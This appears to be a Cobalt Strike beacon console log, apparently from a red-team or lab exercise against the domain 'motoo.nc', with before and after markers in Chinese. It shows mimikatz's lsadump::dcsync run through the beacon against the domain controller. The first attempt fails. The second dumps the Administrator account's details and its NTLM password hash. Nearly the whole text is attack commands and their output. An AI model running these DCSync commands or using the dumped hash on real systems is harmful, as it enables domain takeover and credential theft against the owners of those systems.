 beacon> mimikatz lsadump::dcsync /domain:motoo.nc /user:administrator
[*] Tasked beacon to run mimikatz's lsadump::dcsync /domain:motoo.nc /user:administrator command
[+] host called home, sent: 1006153 bytes
修改前
[+] received output:
[DC] 'motoo.nc' will be the domain
[DC] 'Motoo-DCSRV.Motoo.nc' will be the DC server
[DC] 'administrator' will be the user account
ERROR kuhl_m_lsadump_dcsync ; GetNCChanges: 0x000020f7 (8439)
beacon> shell echo =======================
[*] Tasked beacon to run: echo =======================
[+] host called home, sent: 59 bytes
[+] received output:
=======================
beacon> mimikatz lsadump::dcsync /domain:motoo.nc /user:administrator
[*] Tasked beacon to run mimikatz's lsadump::dcsync /domain:motoo.nc /user:administrator command
[+] host called home, sent: 1006153 bytes
[+] received output:
[DC] 'motoo.nc' will be the domain
[DC] 'Motoo-DCSRV.Motoo.nc' will be the DC server
[DC] 'administrator' will be the user account
Object RDN : Administrator
** SAM ACCOUNT **
修改后
SAM Username : Administrator
User Principal Name : Administrator@Motoo.nc
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration : 1601/1/1 8:00:00
Password last change : 2020/2/13 16:09:10
Object Security ID : S-1-5-21-284927032-1122706408-2778656994-500
Object Relative ID : 500
Credentials:
Hash NTLM: 7c85389bc79a4eb184e620b6e8c37905
[LIWEI-PC] LiWei/4936
beacon>